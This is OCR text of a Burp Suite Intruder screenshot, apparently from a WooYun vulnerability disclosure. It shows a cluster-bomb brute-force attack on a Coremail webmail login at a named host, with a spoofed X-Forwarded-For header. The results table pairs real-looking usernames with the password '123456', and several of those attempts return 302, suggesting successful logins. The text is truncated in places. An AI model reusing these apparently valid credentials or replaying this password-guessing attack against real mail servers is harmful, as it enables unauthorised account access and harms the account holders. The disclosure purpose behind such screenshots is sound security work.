 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /coremail/index.jsp HTTP/1.1
Host: c2.icoremail.net
User-Agent: Mozilla/5.0 (Windows NT 6.
Accept: text/html,application/xhtml+xm
Accept-Language: zh-cn,zh;q=0.8,en-us
Accept-Encoding: gzip, deflate
Referer: http://mail.trzone.cn/
Cookie: route=0122de15e6dbc9014a05b7e4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-u
Content-Length: 151
webmailIndexUrl=&uid=§admin§&nodetec
in=
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
56 jiangsainan 123456 302 520
59 lixiangxiang 123456 302 520
60 lixin 123456 302 520
0 200 37880 baseline request
1 youxia 123456789 200 37884
2 geyan 123456789 200 37883
3 hexiaochuan 123456789 200 37889
4 jiangsainan 123456789 200 37889
5 lijianfei 123456789 200 37887
6 lining 123456789 200 37884
7 lixiangxiang 123456789 200 37890
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp HTTP/1.1
Host: c2.icoremail.net
www.wooyun.org